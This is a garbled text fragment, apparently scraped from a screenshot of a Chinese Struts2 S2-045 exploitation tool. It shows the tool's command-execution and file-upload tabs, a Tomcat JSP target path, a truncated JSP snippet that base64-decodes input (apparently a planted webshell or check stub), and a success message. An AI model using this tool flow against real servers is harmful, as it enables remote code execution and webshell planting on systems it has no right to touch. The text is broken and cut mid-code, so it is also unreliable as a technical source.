 字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
目标网址： D:\tomcat7\webapps\portal\test.jsp 上传
e64Encode(x(base64Decode(f.toString()), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
提示：语句执行成功！
F12sec